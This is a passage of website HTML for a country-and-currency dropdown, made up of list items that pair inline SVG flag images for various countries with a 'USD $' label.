      <path d="m77.6 272 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9V317l-10.3-8.3-10.2 8.3v-13.2l-12.8-2.9 10.3-8.1-5.8-11.9 12.9 3zm-37.1-98.9 5.7 11.9 12.8-3-5.7 11.8 10.3 8.2-12.9 2.9.1 13.2-10.3-8.3-10.3 8.3.1-13.2-12.9-2.9 10.4-8.2L22 182l12.8 3zm37.1-80.9 5.7 11.8 12.8-2.9-5.7 11.8 10.3 8.2-12.8 2.9v13.1l-10.3-8.2-10.2 8.2V124l-12.8-2.9 10.3-8.2-5.8-11.8L72 104zm46.1 62.9 5.7 11.9 12.8-3-5.7 11.9 10.3 8.1-12.8 2.9v13.2l-10.3-8.2-10.2 8.2v-13.2l-12.8-2.9 10.3-8.1-5.7-11.9 12.8 3zm-32.9 54 4.4 13.7h14.5L98 231.3l4.5 13.7-11.7-8.4-11.7 8.4 4.5-13.7-11.7-8.5h14.4z" fill="#FFF" />
      <circle fill="#ffc639" cx="267.1" cy="170.7" r="74.5" />
      <path fill="#1c8a42" d="M267.1 220.3h24.8s10.8-19 0-37.2l24.8-24.8-12.4-24.8h-12.4s-6.2 18.6-31 18.6-31-18.6-31-18.6h-12.4l12.4 24.8-12.4 24.8 12.4 12.4s12.4-24.8 37.2-12.4c0 0 10.5 15.5 0 37.2z" />
      <path fill="#ffc639" d="M464.4 92.2c.6-2.9-.2-17.6-.2-20.7 0-21.3-13.9-39.4-33.2-45.7 5.9 12 9.2 25.4 9.2 39.7 0 4.8-.4 9.5-1.1 14.1-2.9-4.7-6.6-8.9-11.2-12.6-17.1-13.6-40.6-14-57.9-2.5 13.4 2.9 26.3 8.9 37.7 18 9 7.1 16.2 16.8 21.7 26.1 0 0-17.8 10.9-31 15.1s-42.3 7.9-42.3 7.9c72 12 132-36 132-36-6.5-13.4-15.8-4-23.7-3.4z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="green" d="M0 0h512v341.3H0z" />
      <path d="m422.7 252.4 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.2V301l-11.1-8.9-11.1 8.9v-14.2l-13.8-3.2 11.1-8.8-6.2-12.8 13.9 3.2zm-46.6-136.3 6.2 12.9 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.1v14.3l-11.1-8.9-11.1 8.9.1-14.3-13.9-3.1 11.1-8.8-6.2-12.8L370 129zm37-77.8 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.9-13.9 3.1v14.2L413.1 78 402 86.9l.1-14.2-13.9-3.1 11.1-8.9-6.2-12.8 13.9 3.2zm51.8 58.4 6.2 12.8 13.9-3.2-6.3 12.8 11.2 8.9-13.9 3.1.1 14.2-11.2-8.9-11.1 8.9.1-14.2L440 128l11.2-8.9-6.3-12.8 13.9 3.2zm-28 68.1 4.9 14.8h15.6l-12.6 9.2 4.8 14.9-12.7-9.2-12.6 9.2 4.8-14.9-12.6-9.2h15.6zM306.8 254.7c-49.2 0-89.1-39.9-89.1-89.1s39.9-89.1 89.1-89.1c15.3 0 29.8 3.9 42.4 10.7C329.4 67.9 302.3 56 272.5 56c-60.5 0-109.6 49.1-109.6 109.6S212 275.3 272.5 275.3c29.8 0 56.9-11.9 76.6-31.3-12.6 6.8-27 10.7-42.3 10.7zM140.4 59.5C129.7 41 109.7 28.6 86.8 28.6S44 41 33.3 59.5h107.1zm.2.4-53.8 53.8-53.7-53.8C28 68.9 25 79.3 25 90.5c0 34.2 27.7 61.9 61.9 61.9s61.9-27.7 61.9-61.9c-.1-11.2-3.1-21.6-8.2-30.6z" fill="#FFDA44" />
      <path fill="#A2001D" d="M71.4 98.2v52.2c4.9 1.3 10.1 1.9 15.5 1.9s10.5-.7 15.5-1.9V98.2h-31z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 343.096h512v83.567H0z" />
      <path fill="#0052B4" d="M0 256h512v87.096H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="KM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--KM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#0052B4" d="M0 85.337h512v341.326H0z" />
      <path fill="#FFDA44" d="M0 85.337h512v85.337H0z" />
      <path fill="#FFF" d="M0 170.663h512V256H0z" />
      <path fill="#D80027" d="M0 256h512v85.337H0z" />
      <path fill="#6DA544" d="M256 256.006 0 426.668V85.331z" />
      <g fill="#FFF">
        <path d="M68.638 256c0-24.865 17.476-45.638 40.812-50.734a52.059 52.059 0 0 0-11.13-1.208c-28.688 0-51.942 23.255-51.942 51.942s23.255 51.942 51.942 51.942c3.822 0 7.543-.425 11.13-1.208-23.337-5.096-40.812-25.869-40.812-50.734z" />
        <path d="m108.877 211.478 2.762 8.503h8.94l-7.232 5.256 2.762 8.502-7.232-5.255-7.234 5.255 2.764-8.502-7.234-5.256h8.94zm0 22.261 2.762 8.503h8.94l-7.232 5.255 2.762 8.503-7.232-5.255-7.234 5.255 2.764-8.503-7.234-5.255h8.94zm0 22.261 2.762 8.503h8.94l-7.232 5.255 2.762 8.503-7.232-5.255-7.234 5.255 2.764-8.503-7.234-5.255h8.94zm0 22.261 2.762 8.502h8.94l-7.232 5.256 2.762 8.503-7.232-5.255-7.234 5.255 2.764-8.503-7.234-5.256h8.94z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 513 342">
      <path fill="#da1a35" d="M0 85.331h513v342H0z" />
      <path fill="#009543" d="M443.726 85.331 102.4 426.657H0V85.331z" />
      <path fill="#fbde4a" d="M500.124 85.331 158.798 426.657H11.876L353.202 85.331z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CD"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CD" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#338AF3" d="M0 0h512v341.3H0z" />
      <path fill="#FFDA44" d="M512 66.9V0H411.7L0 274.4v66.9h100.3z" />
      <path fill="#D80027" d="M512 0v40.1L60.2 341.3H0v-40.1L451.8 0z" />
      <path fill="#FFDA44" d="m93.6 31.2 16.3 50.4H163l-42.9 31.2 16.4 50.5-42.9-31.2-43 31.2L67 112.8 24.1 81.6h53.1z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 513 342">
      <path fill="#01237a" d="M0 85.332h513v342H0z" />
      <path d="m384 156.705 5.283 16.254h17.089l-13.826 10.045 5.281 16.254L384 189.211l-13.825 10.047 5.28-16.254-13.825-10.045h17.089zm-70.209 29.081 15.228 7.758 12.084-12.083-2.673 16.879 15.227 7.759-16.879 2.673-2.674 16.88-7.76-15.227-16.878 2.673 12.086-12.084zm-29.081 70.209 16.254-5.281.001-17.089 10.044 13.825 16.254-5.282-10.046 13.827 10.046 13.826-16.254-5.28-10.044 13.825v-17.09zm29.081 70.209 7.759-15.229-12.084-12.084 16.881 2.674 7.757-15.227 2.674 16.879 16.879 2.672-15.227 7.759 2.673 16.882-12.084-12.087zM384 355.284l-5.281-16.253h-17.091l13.827-10.045-5.28-16.254L384 322.776l13.827-10.044-5.281 16.254 13.826 10.045h-17.089zm70.209-29.08-15.229-7.758-12.083 12.084 2.673-16.882-15.227-7.756 16.879-2.675 2.675-16.879 7.756 15.227 16.881-2.674-12.086 12.085zm29.081-70.209-16.254 5.281v17.09l-10.045-13.826-16.254 5.281 10.046-13.826-10.046-13.827 16.254 5.282 10.045-13.825v17.089zm-29.081-70.207-7.757 15.226 12.082 12.084-16.881-2.673-7.756 15.227-2.675-16.88-16.879-2.675 15.227-7.757-2.673-16.878 12.084 12.082zM0 186.665v16h46.069L0 233.377v7.539l57.377-38.252H80L0 255.998h112v-69.334H0zm96 69.331H22.628L96 207.083v48.913zm80-117.331 80-53.334H144v69.334h112v-16h-46.069L256 107.951v-7.539l-57.377 38.251H176v.002zm-16-53.332h73.372L160 134.246V85.333zm-16 170.665h112l-80-53.334h22.623L256 240.917v-7.539l-46.069-30.713H256v-16H144v69.333zm16-48.915 73.372 48.913H160v-48.913zM112 85.331H0l80 53.334H57.377L0 100.413v7.539l46.069 30.712H0v16h112V85.331zm-16 48.915L22.628 85.333H96v48.913z" fill="#FFF" />
      <g fill="#D80027">
        <path d="M144 85.331h-32v69.334H0v32h112v69.333h32v-69.333h112v-32H144z" />
        <path d="M80 138.665 0 85.331v15.082l57.377 38.252zm96 0h22.623L256 100.413V85.331zm-118.623 64L0 240.917v15.081l80-53.333zm118.623 0 80 53.333v-15.081l-57.377-38.252z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.326H0z" />
      <path fill="#D80027" d="M0 211.473h512v89.043H0z" />
      <path d="M0 352.462h512v74.207H0zM0 85.331h512v74.207H0z" fill="#0052B4" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CI"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CI" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.331h512v341.326H0z" />
      <path fill="#009e60" d="M330.207 85.331H512v341.337H330.207z" />
      <path fill="#f77f00" d="M0 85.331h181.793v341.337H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="HR"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--HR" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#D80027" d="M0 0h513v114H0z" />
      <path fill="#0052B4" d="M0 228h513v114H0z" />
      <path d="M309.3 113.2v-44l17.5-14.4 17.7 14.4v44zm-105.6 0v-44l-17.3-14.4-17.9 14.4v44zm35.2 0v-44l17.6-14.4 17.6 14.4v44z" fill="#338AF3" />
      <path d="M309.3 113.2h-35.2v-44l17.5-14.4 17.7 14.4zm-70.4 0h-35.2v-44l17.5-14.4 17.7 14.4z" fill="#0052B4" />
      <path stroke="#D80027" fill="#FFF" d="M168.5 113.2v101.9c0 24.3 14.4 46.2 35.4 59.4 21.3 13.4 42.1 14.7 52.6 14.7s31.4-1.7 52.6-14.8c21-13 35.4-35.1 35.4-59.3V113.2h-176z" />
      <path d="M168.5 113.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm35.2 35.2h35.2V254h-35.2zm35.2-35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-35.2 35.2h35.2V254h-35.2zm35.2 55.5c8.6-5.4 16.2-12.3 22-20.3h-22v20.3zM181.7 254c5.8 8 13.3 14.9 22 20.4V254h-22zm57.2 0v33.7c7.2 1.2 13.3 1.5 17.6 1.5 4.3 0 10.4-.3 17.6-1.6V254h-35.2z" fill="#D80027" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#002b7f" d="M0 0h513v342H0z" />
      <path fill="#f9e814" d="M0 233.5h513v51H0z" />
      <path d="m168.7 86.5 12.9 39.8h41.8l-33.8 24.5 12.9 39.7-33.8-24.5-33.8 24.5 12.9-39.7-33.8-24.5h41.8zm-83.3-54 7.8 23.9h25L97.9 71.1l7.8 23.8-20.3-14.7-20.3 14.7 7.8-23.8-20.3-14.7h25.1z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CY"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CY" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#DB7D00" d="M141.7 154.7s.2 67.1 74.7 65.3l4.5 13.9h8.9s-7.4-41.1 60.1-41.5c0 0 0-27.6 27.6-27.6H359s-66-51.8 58.9-118l1.8-13.1s-129.9 71-198.9 57.2c0 0 10.7 42.5-10.8 42.5-10.8 0-9.7-8.1-32.3-8.1-18.7 0-17.3 19.7-26.3 19.5-8.9-.2-18.8-12.3-19.6-10.2-.7 2.1 9.9 20.1 9.9 20.1z" />
      <g fill="#006651">
        <path d="M237.2 308.1c6.9-5 13-6.6 22.4-8.3s19.4-4.4 24.6-5.8-17.7 6.6-23.5 8.3c-5.8 1.6-23.5 5.8-23.5 5.8zm37.9-14.7c-1.9-11.9 2.8-24.3 13.5-29.3 2.5 8.6-5.2 23.2-13.5 29.3zm18.2-6.2c-5.8-9.8 4-22.6 11.1-28.8 3.3 6-2.5 23.7-11.1 28.8zm16.9-7.6c-6.2-8.4 1.1-23.2 8.8-29 3.1 8.2.1 23.2-8.8 29zm16.9-10.6c-5.6-8-1.7-20.4 6.3-28.4 5.8 6.6.9 21-6.3 28.4zm13.5-10.7c-4.7-7.5 1.1-25.4 8.6-30.4 3.3 6.6.8 25.4-8.6 30.4zm10.8-2.8c-1.4-10.8 17.4-22.7 25.2-22.4-.9 8.9-8.9 18.6-25.2 22.4zm-10.5 12.2c8.8-9.1 26-9.1 32.1-7.2-1.7 5.3-21.9 16.9-32.1 7.2z" />
        <path d="M328.7 276.8c12.4-3.3 20.5-6.1 27.9 1.7-5.2 6.6-25.4 4.7-27.9-1.7zm-17.7 8c11.9-6.4 26.3 3 28.5 8.6-13.3 5.5-28.7-7.2-28.5-8.6zm-16.3 9.2c10.8-4.1 23.2 1.4 28.2 7.5-5.8 2.7-21 5.7-28.2-7.5zm-14.9 4.7c12.4-1.4 24.4 8 27 13.4-15.9 1.5-22-3.2-27-13.4zm-4 9.4c-6.9-5-13-6.6-22.4-8.3-9.4-1.7-19.4-4.4-24.6-5.8-5.3-1.4 17.7 6.6 23.5 8.3 5.8 1.6 23.5 5.8 23.5 5.8zm-37.9-14.7c1.9-11.9-2.8-24.3-13.5-29.3-2.5 8.6 5.2 23.2 13.5 29.3zm-18.2-6.2c5.8-9.8-4-22.6-11.1-28.8-3.3 6 2.5 23.7 11.1 28.8zm-16.9-7.6c6.2-8.4-1.1-23.2-8.8-29-3.1 8.2-.1 23.2 8.8 29zM185.9 269c5.6-8 1.7-20.4-6.3-28.4-5.8 6.6-.9 21 6.3 28.4zm-13.5-10.7c4.7-7.5-1.1-25.4-8.6-30.4-3.3 6.6-.8 25.4 8.6 30.4zm-10.8-2.8c1.4-10.8-17.4-22.7-25.2-22.4.9 8.9 8.9 18.6 25.2 22.4zm10.5 12.2c-8.8-9.1-26-9.1-32.1-7.2 1.7 5.3 21.9 16.9 32.1 7.2z" />
        <path d="M184.3 276.8c-12.4-3.3-20.5-6.1-27.9 1.7 5.2 6.6 25.4 4.7 27.9-1.7zm17.7 8c-11.9-6.4-26.3 3-28.5 8.6 13.3 5.5 28.7-7.2 28.5-8.6zm16.3 9.2c-10.8-4.1-23.2 1.4-28.2 7.5 5.8 2.7 21 5.7 28.2-7.5zm14.9 4.7c-12.4-1.4-24.4 8-27 13.4 15.9 1.5 22-3.2 27-13.4z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="CZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--CZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#11457e" d="M0 85.337h512v341.326H0z" />
      <path fill="#d7141a" d="M512 256v170.663H0L215.185 256z" />
      <path fill="#FFF" d="M512 85.337V256H215.185L0 85.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="DK"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--DK" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#c60c30" d="M0 0h513v342H0z" />
      <path fill="#FFF" d="M190 0h-60v140H0v60h130v142h60V200h323v-60H190z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="DJ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--DJ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#12ad2b" d="M0 0h512v341.3H0z" />
      <path fill="#6ab2e7" d="M512 0v166.7L0 170.8V0z" />
      <path fill="#FFF" d="M256 170.7 0 341.3V0z" />
      <path fill="#d7141a" d="m89.8 92.5 17 52.4H162l-44.6 32.5 17 52.4-44.6-32.4-44.6 32.4 17-52.4-44.6-32.5h55.2z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="DM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--DM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#496E2D" d="M0 0h512v341.3H0z" />
      <path d="M0 110.7v120h512v-120z" />
      <path fill="#FFDA44" d="M0 110.7h512v40H0z" />
      <path fill="#FFF" d="M0 190.7h512v40H0z" />
      <path d="M196 0h120v341.3H196z" />
      <path fill="#FFDA44" d="M196 0h40v341.3h-40z" />
      <path fill="#FFF" d="M274.7 0h40v341.3h-40z" />
      <circle fill="#D80027" cx="256" cy="170.7" r="123.1" />
      <path d="m256 58.6 4.6 14.2h15l-12.1 8.9 4.6 14.2-12.1-8.8-12.1 8.8 4.6-14.2-12.1-8.9h15zM190.1 80l12.2 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15l-4.6 14.2-4.7-14.2h-15l12.1-8.8zm-40.7 56h15l4.6-14.2 4.7 14.2h15l-12.2 8.8 4.7 14.3-12.2-8.8-12.1 8.8 4.6-14.3zm0 69.3 12.1-8.8-4.6-14.3L169 191l12.2-8.8-4.7 14.3 12.2 8.8h-15l-4.7 14.3-4.6-14.3zm40.7 56.1 4.6-14.3-12.1-8.8h15l4.7-14.3 4.6 14.3h15l-12.1 8.8 4.6 14.3-12.1-8.9zm65.9 21.4-4.6-14.3h-15l12.1-8.8-4.6-14.3 12.1 8.8 12.1-8.8-4.6 14.3 12.1 8.8h-15zm65.9-21.4-12.2-8.9-12.1 8.9 4.6-14.3-12.1-8.8h15l4.6-14.3 4.7 14.3h15l-12.1 8.8zm40.7-56.1h-15l-4.6 14.3-4.7-14.3h-15l12.2-8.8-4.7-14.3L343 191l12.1-8.8-4.6 14.3zm0-69.3-12.1 8.8 4.6 14.3-12.1-8.8-12.2 8.8 4.7-14.3-12.2-8.8h15l4.7-14.2 4.6 14.2zm-40.7-56-4.6 14.3 12.1 8.8h-15l-4.7 14.2-4.6-14.2h-15l12.1-8.8-4.6-14.3 12.1 8.8zM279.3 168.7c-11-21.1-14.5-25.1-14.5-25.1s.4-9.7.4-15.6c0-8.8-7.4-15.8-16.5-15.8-8.6 0-15.7 2.9-16.5 11-4.2.9-8.6 4.1-8.6 10.7 0 4.8 1 7.3 5.2 9.3 2.1-4.6 4.3-4.8 9.3-6.4.8.6 1.7 3 2.6 3.4l.3 1s-13.3 6.6-13.3 30.9c0 29.5 22 45.4 22 45.4l-1.8.3-1.9 7.1h22v-7.2l11 17.5c.3-.3 10.2-47.6.3-66.5z" fill="#496E2D" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="DO"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--DO" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FFF" d="M0 0h512v341.3H0z" />
      <path fill="#D80027" d="M0 215.2h211.5v126.1H0z" />
      <path fill="#0052B4" d="M0 0h211.5v126.2H0z" />
      <path fill="#D80027" d="M300.5 0H512v126.2H300.5z" />
      <path fill="#0052B4" d="M300.5 215.2H512v126.1H300.5z" />
      <g stroke="#FFF" stroke-width="5" stroke-miterlimit="10">
        <path fill="#0052B4" d="M256 130h-49.9v49.4s19.5 6 49.9 6V130z" />
        <path fill="#D80027" d="M206.1 179.4v6c0 27.5 22.3 49.9 49.9 49.9v-49.9c-30.4 0-49.9-6-49.9-6z" />
        <path fill="#0052B4" d="M256 235.3c27.5 0 49.9-22.3 49.9-49.9v-6s-19.5 6-49.9 6v49.9z" />
        <path fill="#D80027" d="M256 130v55.4c30.4 0 49.9-6 49.9-6V130H256z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="EC"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--EC" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FFDA44" d="M0 0h512v341.3H0z" />
      <path fill="#0052B4" d="M0 170.7h512V256H0z" />
      <path fill="#D80027" d="M0 256h512v85.3H0z" />
      <circle fill="#FFDA44" cx="256" cy="170.7" r="59.4" />
      <path fill="#4C1F00" d="M369.2 79.9s-27.2-13.8-33.9-16c-6.7-2.2-49.1-13.2-49.1-7 0 10.3-13.5 12-15.5 12s-2-5.3-14.8-5.3-13.7 4.8-15.8 4.8c-2.2 0-14.5-1-14.5-11.5 0-5.2-42.9 4-49.1 7-6.1 3.1-33.9 16-33.9 16s45.8 2.7 53.9 6.2 43.8 16.5 43.8 16.5l-2.8 13.3h37.8l-3.8-13.3s35.1-12.7 43.8-16.5 53.9-6.2 53.9-6.2z" />
      <path fill="#57BA17" d="M217.7 171.7c0 21.1 17.2 38.3 38.3 38.3 21.1 0 38.3-17.2 38.3-38.3v-11.5h-76.5v11.5z" />
      <path fill="#338AF3" d="M256 110.5c-21.1 0-38.3 17.2-38.3 38.3v11.5h76.5v-11.5c.1-21.1-17.1-38.3-38.2-38.3z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="EG"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--EG" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FFF" d="M0 0h512v341.3H0z" />
      <path fill="#D80027" d="M0 0h512v113.8H0z" />
      <path d="M0 227.6h512v113.8H0z" />
      <path fill="#C09300" d="M220.3 204.4s0-58.4 4.5-64.7c3.1-4.3 16.8 5.2 22.7 4.5 0 0 4.2-7.5 4.5-12 .3-4.6-1.1-7.6-4.9-6.2 0 0-1.2-2.1.5-3.3 1.6-1.2 5.6.1 5.6.1s-.5-1 1.6-.9c2.9.2 7.2 1.4 7.4 5.6.2 3.1.3 7.7.4 8.7.7 6.8 2.7 8.7 2.7 8.7s18.4-9.2 22-5.2c3.3 3.8 4.5 64.7 4.5 64.7l-18.1-16.8 12.1 29.5s-14.4 2.4-28.9 2.4c-14.5 0-31.1-4.2-31.1-4.2l13.8-28.2-19.3 17.3z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SV"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SV" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path d="M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z" fill="#0052B4" />
      <path fill="#FFDA44" d="M228.582 261.936 256 214.447l27.418 47.489z" />
      <path fill="#6DA544" d="M291.616 277.616 256 295.425l-35.616-17.809v-23.744h71.232z" />
      <path fill="#FFDA44" d="m289.579 216.485-12.592 12.592c5.37 5.372 8.693 12.791 8.693 20.988 0 16.392-13.289 29.68-29.68 29.68-16.392 0-29.68-13.289-29.68-29.68 0-8.195 3.322-15.616 8.693-20.988l-12.592-12.592c-8.594 8.594-13.91 20.466-13.91 33.579 0 26.228 21.261 47.489 47.489 47.489s47.489-21.261 47.489-47.489c0-13.114-5.316-24.987-13.91-33.579z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="GQ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--GQ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 513 342">
      <path fill="#FFF" d="M0 0h513v342H0z" />
      <path fill="#6DA544" d="M0 0h513v113.8H0z" />
      <path fill="#D80027" d="M0 227.6h513V342H0z" />
      <path fill="#0070C8" d="M126 170.7 0 341.3V0z" />
      <path fill="none" stroke="#000" stroke-miterlimit="10" d="M233.8 139.4v40.4c0 35.6 35.6 35.6 35.6 35.6s35.6 0 35.6-35.6v-40.4h-71.2z" />
      <path fill="#786145" d="M264.5 179.8h9.8l4 25.8h-17.8z" />
      <path fill="#6DA544" d="M287.2 162c0-9.8-8-14.8-17.8-14.8s-17.8 5-17.8 14.8c-4.9 0-8.9 4-8.9 8.9s4 8.9 8.9 8.9h35.6c4.9 0 8.9-4 8.9-8.9s-4-8.9-8.9-8.9z" />
      <path d="m230.7 120 1.9 3.3h3.8l-1.9 3.3 1.9 3.2h-3.8l-1.9 3.3-1.9-3.3H225l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.8 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H279l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm16 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H295l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm15 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2H310l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8z" fill="#FFDA00" stroke="#000" stroke-miterlimit="10" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ER"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ER" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#338AF3" d="M0 0h512v341.3H0z" />
      <path fill="#56AF35" d="M0 0h512v170.7H0z" />
      <path fill="#D80027" d="m0 341.3 512-170.7L0 0v341.3z" />
      <g fill="#ffc945">
        <path d="M134.7 231.5c33.6 0 60.8-27.2 60.8-60.8s-27.2-60.8-60.8-60.8-60.8 27.2-60.8 60.8 27.2 60.8 60.8 60.8zm0 24.3c-47 0-85.2-38.1-85.2-85.2s38.1-85.2 85.2-85.2 85.2 38.1 85.2 85.2-38.2 85.2-85.2 85.2z" />
        <circle cx="119.5" cy="148.3" r="17.5" />
        <circle cx="148.9" cy="158.5" r="17.5" />
        <circle cx="134.7" cy="135.2" r="17.5" />
        <circle cx="119.5" cy="172.7" r="17.5" />
        <circle cx="149.9" cy="182.8" r="17.5" />
        <circle cx="122.5" cy="198" r="17.5" />
        <circle cx="145.9" cy="205.2" r="17.5" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="EE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--EE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#111" d="M0 85.337h512v341.326H0z" />
      <path fill="#368FD8" d="M0 85.337h512v113.775H0z" />
      <path fill="#FFF" d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="SZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--SZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 900 600">
      <path fill="#2B5DEA" d="M0 0h900v600H0V0z" />
      <path fill="#FFDF29" d="M0 100h900v400H0V100z" />
